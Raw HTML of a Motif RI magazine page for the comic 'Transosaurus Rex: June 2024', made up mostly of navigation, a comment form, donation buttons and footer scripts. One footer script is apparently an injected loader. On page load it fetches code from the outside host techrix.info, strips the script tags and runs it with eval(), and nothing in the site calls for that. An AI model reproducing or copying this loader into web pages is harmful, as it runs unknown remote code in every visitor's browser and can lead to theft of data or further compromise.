		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/transosaurus-rex-june-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-06-12T16:51:30-04:00">June 12, 2024</time><time class="updated" datetime="2024-06-12T16:51:46-04:00">June 12, 2024</time></a></span>
																by						<a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a>
																		to					<a href="https://motifri.com/category/comics/" rel="category tag">Comics</a>, <a href="https://motifri.com/category/comics/transosaurus-rex/" rel="category tag">Transosaurus Rex</a>							</div>
			<span class="category-block Comics">Comics</span>
<h1 class="entry-title">Transosaurus Rex: June 2024 </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/motifcontributer/" title="Posts by Motif Contributor" rel="author">Motif Contributor</a> on June 12th, 2024</span>
<div class="entry-content">
	<article id="post-127660" class="post-127660 post type-post status-publish format-standard has-post-thumbnail hentry category-comics category-transosaurus-rex">

		
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="757" height="1024" src="https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B-757x1024.png" alt="" class="wp-image-127661" srcset="https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B-757x1024.png 757w, https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B-222x300.png 222w, https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B-768x1038.png 768w, https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B-37x50.png 37w, https://www.motifri.com/wp-content/uploads/2024/06/TransosaurusRex-JUNE-2024-B.png 793w" sizes="(max-width: 757px) 100vw, 757px" /></figure>
<div class="similar_posts"><a href="https://motifri.com/author/motifcontributer/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/turret-room-january-2026/"><h4>Turret Room: January 2026</h4></a><a href="https://motifri.com/nail-saloon-january-2026/"><h4>Nail Saloon: January 2026</h4></a><a href="https://motifri.com/boglung-january-2026/"><h4>Boglung: January 2026</h4></a><a href="https://motifri.com/homunculus-january-2026/"><h4>Homunculus: January 2026</h4></a><a href="https://motifri.com/duty-after-jenny-joseph-poetry/"><h4>Duty, after Jenny Joseph: Poetry</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/transosaurus-rex-june-2024/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='127660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/stsstation/" title="Posts by STS Station">STS Station</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"aa6c21f9d7"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
